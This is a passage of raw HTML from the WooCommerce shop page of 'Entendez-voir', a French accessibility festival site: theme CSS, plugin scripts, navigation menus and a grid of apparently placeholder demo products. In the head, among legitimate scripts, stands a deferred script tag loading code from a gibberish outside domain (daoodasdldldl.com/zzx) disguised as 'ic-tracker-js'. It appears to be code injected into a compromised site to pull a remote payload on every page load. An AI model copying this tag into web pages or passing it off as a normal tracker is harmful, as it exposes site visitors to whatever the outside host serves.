.swiper-button-prev:hover{ background:#eaa627; } .main-banner-slider.slider-style2 .slider-social-section li span, .main-banner-slider.slider-style2 .slider-social-section li a:hover, .banner-slider-addon .main-banner-slider .single-slider .banner-content .subtitle, .banner-social-section li span, .banner-addon .banner-social-section li a:hover, .banner-slider-addon.slider-style3 .main-banner-slider3 .play-btn .play-icon, .main-banner-slider3 .swiper-button-next, .main-banner-slider3 .swiper-button-prev, .video-play-icon{ color:#eaa627; } .main-banner-slider .swiper-pagination-bullet-active:after { background:#ffa996; } .image-style1 .image-box .about-shape li:nth-child(2){ border-bottom: 55px solid #eaa627; } .image-style1 .image-box .about-shape li:nth-child(3){ border: 5px solid #eaa627; } .image-style2 .image-box .quotetion-icon, .image-style13 .round-shape, .image-style1 .image-box .image-info{ background-color:#eaa627; } .animate-image-style7 .shape-point .start-point i, .service-grid-layout9 .portfolio-btn a:hover, .animate-image-style7 .shape-point .end-point i{ color:#eaa627; } .animate-image-style7 .has-animation svg path:nth-child(1){ stroke:#eaa627; } .image-style11 .image-box li:nth-child(2) svg path, .image-style12 .shape-icon svg path, .image-style12 .shape-icon2 svg path{ fill:#eaa627; } .image-style11 .image-box li:nth-child(3) svg path{ stroke:#eaa627; } .pricing-plan .pricing-title:after, .content-toggle .nav-tabs .nav-link.active, .pricing-switch-container .switch-button{ background-color:#eaa627; } .pricing-plan .pricing-title:before { background-color:#ffa996; } .pricing-plan .pricing-btn a, .pricing--style-2 .pricing__content .pricing__price-heading .price-box .pricing__price{ color:#eaa627; } .pricing-plan .pricing-btn a:hover, .pricing--style-2:hover .pricing__content .pricing-button .pricing-btn{ background-color:#eaa627; color:#fff; border-color: #eaa627; } .pricing--style-2:hover{ border-color:#eaa627; } .country-location .location-item .map-icon ul li{ color:#eaa627; } @keyframes pulse {   0% { box-shadow: 0 0 0 0 #eaa627;   }   70% { box-shadow: 0 0 0 20px rgba(12, 31, 215, 0);   }   100% { box-shadow: 0 0 0 0 rgba(12, 31, 215, 0);   } } .rt-accordion .accordion-button.collapsed:before, .rt-accordion .accordion-header button, .accordion-style-2 .accordion-button::before{ color:#eaa627; } .rt-accordion.accordion-style-3 .accordion-button.collapsed:before{ color:#fff; }  .rt-related-slider .section-title .swiper-button > div:hover, .accordion-style-4 .accordion-button::before{ background-color:#eaa627; } .gmap-section .left .elementor-element-populated:after{ background-color:#eaa627; } .title-text-button .subtitle.style2{ color:#eaa627; border-color:#eaa627; } .cta-style4, .cta-style5::before, .cta-style5::after { background-color:#eaa627; } 
/*# sourceURL=finbuzz-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769222966" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://entendez-voir.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://entendez-voir.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://entendez-voir.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entendez-voir.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://entendez-voir.fr/wp-content/uploads/2023/03/cropped-Screenshot_2023-03-14_185104-removebg-preview-270x270.png" />
		<style  id="wp-custom-css">
			.banner-addon.style2 > .container{
	    max-width: 1700px!important;
}
.trheader .site-header .rt-sticky .main-navigation ul li a{
	color:#000!important;
}
.header-style-5 .site-header .header-menu.rt-sticky .main-navigation>nav>ul>li>a {
	color:#fff!important;
}
.trheader.header-style-10 .site-header .main-navigation .menu > li > a{
	color:#fff!important;
}
.trheader.header-style-10 .site-header .rt-sticky .main-navigation ul li a{
	color:#000!important;
}

/** Start Template Kit CSS: Arts Festival (css/customizer.css) **/

/* Kit 94 Custom styles - applied under Advanced to the element they affect */
/* Large Hero Title Section */
.envato-kit-94-row{
	overflow-x: hidden;
}

.envato-kit-94-small-column .elementor-column-wrap{
	width: auto;
}
/* Large Buttons */
.envato-kit-94-button-full-width .elementor-button-link {
	width: 100%;
}
/* Equalize icons in icon list element */
.envato-kit-94-list-style-square .elementor-text-editor ul {
	list-style-type: square;
}

/** End Template Kit CSS: Arts Festival (css/customizer.css) **/



/** Start Template Kit CSS: Music Festival (css/customizer.css) **/

.envato-kit-114-toggle .elementor-toggle,
.envato-kit-114-toggle .elementor-toggle-icon{
	text-align: center !important;
	float: none !important;
	
}
.envato-kit-114-toggle .elementor-toggle{
	border: 1px solid #FFF;
	border-radius: 30px;
	padding: 5px;
	transition: all ease-in-out .3s;
}
.envato-kit-114-toggle .elementor-toggle:hover{
	opacity: .8;
}

/** End Template Kit CSS: Music Festival (css/customizer.css) **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Template Kit CSS: Recording Studio (css/customizer.css) **/

/* envato Custom Styles for Elementor */
/* colorize carousel 
.envato-kit-192-carousel-fade .swiper-container{
	margin:0;
}
*/
.envato-kit-192-carousel-fade .slick-slide-image,
.envato-kit-192-media-carousel .elementor-carousel-image{
	filter: grayscale(100%) !important;
  opacity: .8;

}
.envato-kit-192-media-carousel .elementor-carousel-image{
		background-color: #d8c3a5;
}
.envato-kit-192-media-carousel .elementor-swiper-button-prev{
	margin-left: -40px;

}
.envato-kit-192-media-carousel .elementor-custom-embed-play i{
	background: #FFF;
	opacity: 1;
	border-radius: 100%;
}

/** End Template Kit CSS: Recording Studio (css/customizer.css) **/



/** Start Template Kit CSS: SMB (css/customizer.css) **/

.elementor-progress-bar span {
		font-family: "Montserrat", Sans-serif;
	font-weight: 400;
}

/** End Template Kit CSS: SMB (css/customizer.css) **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		</head>
<body class="archive post-type-archive post-type-archive-product wp-embed-responsive wp-theme-finbuzz theme-finbuzz woocommerce-shop woocommerce woocommerce-page woocommerce-no-js sticky-header header-style-4 footer-style-5 has-topbar topbar-style-2 has-sidebar left-sidebar product-grid-view has-footer-widget elementor-default elementor-kit-471">
		<div id="preloader" class="img-pre-loader" style="background-image:url(https://entendez-voir.fr/wp-content/themes/finbuzz/assets/img/preloader.gif);"></div>	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		<header id="masthead" class="site-header">			
			<div id="header-4" class="header-area  rt-on-topbar">
							
				<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="d-flex align-items-center justify-content-between">
							<div class="topbar-left">
																<div class="header-email header-item">
						<i class="far fa-envelope"></i><a href="mailto:contact@entendez-voir.fr">contact@entendez-voir.fr</a>
						</div>
									</div>
										<div class="topbar-right">
																<ul>
							<li class="topbar-social">
							<div class="social-icon">
															<a target="_blank" href="https://www.facebook.com/entendezvoir22/"><i class="fab fa-facebook-f"></i></a>
															<a target="_blank" href="https://www.instagram.com/entendez_voir_2023/"><i class="fab fa-instagram"></i></a>
														</div>
							</li>
						</ul>
						
				</div>
				
		</div>
	</div>
</div>												<div id="rt-sticky-placeholder"></div>
<div class="header-menu mobile-menu menu-layout1" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding-wrap">
				<div class="site-branding">
					<a class="dark-logo" href="https://entendez-voir.fr/"><img fetchpriority="high" width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w" /></a>
						<a class="light-logo" href="https://entendez-voir.fr/"><img width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-noir-1140x641.png 1140w" /></a>
				</div>
			</div>
			<div class="header-right">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-siwan-container"><ul id="menu-siwan" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8086"><a href="https://entendez-voir.fr/nous/">Vue (d)&rsquo;Ensemble</a>
<ul class="sub-menu">
	<li id="menu-item-10207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207"><a href="https://entendez-voir.fr/equipe/">Équipe</a></li>
</ul>
</li>
<li id="menu-item-16236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16236"><a href="https://entendez-voir.fr/festival-entendez-voir-2024/">Festival</a>
<ul class="sub-menu">
	<li id="menu-item-16680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16680"><a href="https://festival.entendez-voir.fr/">Édition 2024</a></li>
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://entendez-voir.fr/edition-2023/">Édition 2023</a></li>
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://entendez-voir.fr/edition-2022/">Édition 2022</a></li>
	<li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982"><a href="https://entendez-voir.fr/edition-2021/">Édition 2021</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="https://entendez-voir.fr/edition-2020/">Édition 2020</a></li>
	<li id="menu-item-12980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://entendez-voir.fr/edition-2019/">Édition 2019</a></li>
</ul>
</li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012"><a href="https://entendez-voir.fr/ateliers-sensibilisation/">Actions &#038; services</a></li>
<li id="menu-item-13707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707"><a href="https://entendez-voir.fr/test-accessibilite-strasbourg/">Accès culture Strasbourg</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14137"><a href="https://entendez-voir.fr/presse-2/">Presse</a></li>
<li id="menu-item-14746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://entendez-voir.fr/nos-partenaires/">Partenaires</a></li>
<li id="menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8091"><a href="https://entendez-voir.fr/contact/">Contact</a></li>
</ul></nav>					</div>
				</div>
				<ul class="info-wrap">
											<li class="search-btn">
							<div class="search-icon">
	<a href="#header-search" title="Search">
		<i class="fas fa-search"></i>
	</a>
</div>						</li>
															 
				</ul>
			</div>
		</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">

            <div class="mobile-top-bar" id="mobile-top-fix">
	<div class="header-top">
		<div>
					</div>
	</div>
				
</div>
            <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
            <a href="https://entendez-voir.fr/"><img fetchpriority="high" width="1920" height="1080" src="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png" class="attachment-full size-full" alt="" srcset="https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc.png 1920w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-300x169.png 300w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1024x576.png 1024w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-768x432.png 768w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1536x864.png 1536w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-750x422.png 750w, https://entendez-voir.fr/wp-content/uploads/2023/10/Logo-ETV-fond-Blanc-1140x641.png 1140w" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-siwan-container"><ul id="menu-siwan-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8086"><a href="https://entendez-voir.fr/nous/">Vue (d)&rsquo;Ensemble</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207"><a href="https://entendez-voir.fr/equipe/">Équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16236"><a href="https://entendez-voir.fr/festival-entendez-voir-2024/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16680"><a href="https://festival.entendez-voir.fr/">Édition 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://entendez-voir.fr/edition-2023/">Édition 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://entendez-voir.fr/edition-2022/">Édition 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12982"><a href="https://entendez-voir.fr/edition-2021/">Édition 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="https://entendez-voir.fr/edition-2020/">Édition 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://entendez-voir.fr/edition-2019/">Édition 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012"><a href="https://entendez-voir.fr/ateliers-sensibilisation/">Actions &#038; services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13707"><a href="https://entendez-voir.fr/test-accessibilite-strasbourg/">Accès culture Strasbourg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14137"><a href="https://entendez-voir.fr/presse-2/">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://entendez-voir.fr/nos-partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8091"><a href="https://entendez-voir.fr/contact/">Contact</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
				<form role="search" method="get" class="header-search-form" action="https://entendez-voir.fr/">
	                <input type="search" value="" name="s" placeholder="Search here........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	    </div>
		<div id="content" class="site-content">			
				<div class="entry-banner">
				<div class="container">
			<div class="entry-banner-content">
									<h1 class="entry-title">Shop</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Entendez - voir." href="https://entendez-voir.fr" class="home" ><span property="name">Entendez - voir</span></a><meta property="position" content="1"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive post-product-archive current-item">Shop</span><meta property="url" content="https://entendez-voir.fr/shop/"><meta property="position" content="2"></span></div></div>							</div>
		</div>
	</div>

			
<div id="primary" class="content-area customize-content-selector finbuzz-products-page">
	<div class="container">
		<div class="row">
							<div class="col-lg-12">

					<div class="shop-page-top"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Affichage de 1&ndash;8 sur 9 résultats</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-4">

<li class="product type-product post-7727 status-publish first instock product_cat-data-science product_tag-math product_tag-science has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_7-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Degnity Science" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_7-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_7-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7727" data-quantity="1" data-product_id="7727" data-product_sku="001" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/degnity-science/">Degnity Science</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.00</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7732 status-publish instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Divine Comedy" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_6-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_6-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7732" data-quantity="1" data-product_id="7732" data-product_sku="002" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/divine-comedy/">Divine Comedy</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 4.00 sur 5"><span style="width:80%">Noté <strong class="rating">4.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>

		</div>
				<div class="rt-price-area">
							<div class="rt-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-7734 status-publish instock product_cat-data-science product_tag-comedy product_tag-entertainment has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rt-thumb-wrapper">
		<div class="rt-thumb">
			<img loading="lazy" width="300" height="300" src="https://entendez-voir.fr/wp-content/uploads/2022/02/w_5-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dowsing for Health" decoding="async" srcset="https://entendez-voir.fr/wp-content/uploads/2022/02/w_5-300x300.png 300w, https://entendez-voir.fr/wp-content/uploads/2022/02/w_5-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
		
	<span class="onsale">Promo !</span>
			<div class="rt-buttons-area">
			<div class="rt-buttons">				
				<div class="btn-icons">
					
			
		
			
		
			
			<a rel="nofollow" title="Ajouter au panier" href="/shop/?add-to-cart=7734" data-quantity="1" data-product_id="7734" data-product_sku="003" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Ajouter au panier</span></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rt-title-area">
			<h3 class="rt-title"><a href="https://entendez-voir.fr/product/dowsing-for-health/">Dowsing for Health</a></h3>
		</div>
				<div class="rating-custom">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>			</div>
